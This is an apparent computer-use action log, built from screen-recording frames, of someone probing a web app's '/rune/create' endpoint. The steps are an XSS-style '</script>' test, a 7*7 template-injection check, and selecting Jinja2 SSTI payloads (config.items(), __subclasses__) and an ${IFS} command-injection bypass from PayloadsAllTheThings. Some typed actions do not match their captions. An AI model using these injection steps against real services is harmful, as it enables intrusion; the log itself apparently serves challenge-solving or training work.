
{"action": "type", "text": "<"}

{"action": "type", "text": "/script>"}

{"action": "key", "text": "Return"}

Send the rune 7*7 and receive 'Your rune is: 49'.
{"action": "type", "text": "7+"}

{"action": "type", "text": "*"}

{"action": "mouse_move", "coordinate": [251, 38]}

Search for payload lists and open the PayloadsAllTheThings GitHub repository.
{"action": "left_click", "coordinate": [261, 21]}

{"action": "left_click", "coordinate": [186, 159]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Open Server Side Template Injection > Python.md at the Jinja2 Basic Injection section.
{"action": "left_click", "coordinate": [168, 320]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [250, 311]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [330, 326]}

Copy the config.items() payload and send config.items() and __subclasses__ runes to /rune/create.
{"action": "triple_click", "coordinate": [298, 196]}

{"action": "type", "text": "f"}

Open the Command Injection README's Bypass Without Space section and select the ${IFS} substitute.
{"action": "type", "text": "Command injection"}

{"action": "type", "text": "payload"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [331, 163]}
